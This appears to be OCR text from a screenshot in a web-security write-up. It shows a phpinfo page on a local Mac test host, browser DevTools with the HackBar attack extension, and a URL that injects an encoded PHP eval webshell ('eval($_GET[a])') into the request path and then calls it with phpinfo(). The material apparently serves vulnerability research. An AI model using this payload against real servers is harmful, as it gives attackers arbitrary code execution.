 php
PHP Version
7.4.1
正在建立安全连接...
Darwin Smi1e 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
安恒信息安全研究院
URL
http://127.0.0.1/%3f><%3fphp eval($_GET[a]);%3f>/controller/Index.php?a=phpinfo();